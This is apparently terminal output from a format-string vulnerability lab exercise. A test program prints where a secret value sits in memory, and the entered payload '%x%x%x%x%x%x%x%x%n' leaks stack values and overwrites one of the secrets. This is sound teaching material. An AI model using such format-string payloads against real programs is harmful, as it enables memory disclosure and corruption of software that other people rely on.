 why@why:~/SP/SP2.4$ ./coding
The variable secret's address is 0xffeb34a0 (on stack)
The variable secret's value is 0x56aa31a0 (on heap)
secret[0]'s address is 0x56aa31a0 (on heap)
secret[1]'s address is 0x56aa31a4 (on heap)
Please enter a decimal integer
1453994404
Please enter a string
%x%x%x%x%x%x%x%x%n
ffeb34a80565fb204000ffeb35e456aa31a0
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x24